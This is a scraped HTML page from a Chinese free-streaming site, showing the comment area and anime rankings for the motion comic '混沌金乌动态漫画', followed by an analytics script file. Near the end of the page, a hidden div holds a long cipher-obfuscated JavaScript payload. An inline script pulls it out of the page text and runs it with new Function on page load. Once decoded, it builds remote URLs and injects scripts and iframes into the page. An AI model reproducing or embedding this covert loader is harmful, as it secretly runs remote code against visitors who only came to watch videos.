clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“混沌金乌动态漫画”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="232612" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="地下城与勇士之破界少女日语" href="/detail/343228.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20250301-1/525707a4dd672672fe4c2ebd408642d3.png" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>882</span><h4 class="title">地下城与勇士之破界少女日语</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;国产&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新第12集</span></p></div></a></li><li class="part_eone"><a href="/detail/343242.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;875</span>有药第二季</a></li><li class="part_eone"><a href="/detail/362489.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;868</span>成何体统第二季</a></li><li class="part_eone"><a href="/detail/167905.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;857</span>男友半糖半盐·动态漫</a></li><li class="part_eone"><a href="/detail/293728.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;843</span>太后不好惹</a></li><li class="part_eone"><a href="/detail/343910.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;823</span>动态漫画·第一赘婿第一季</a></li><li class="part_eone"><a href="/detail/321301.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;817</span>航海少年团</a></li><li class="part_eone"><a href="/detail/360999.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;816</span>剑来第二季</a></li><li class="part_eone"><a href="/detail/296332.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;816</span>七个师姐把我宠上</a></li><li class="part_eone"><a href="/detail/248127.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;814</span>天降兔仙闯皇庭</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="232612" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hfszyh.com/" title="星空影院">星空影院</a>提供高清无删减电视剧、娱乐综艺、热血动漫、热门电影免费在线观看</p ><p>Copyright © 2019 hfszyh.com All Rights Reserved</p><p>赣ICP备60310250号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hfszyh.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《混沌金乌动态漫画》https://www.hfszyh.com/detail/232612.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hfszyh.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JQFL9F2LT9\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JQFL9F2LT9\');");
document.writeln("</script>");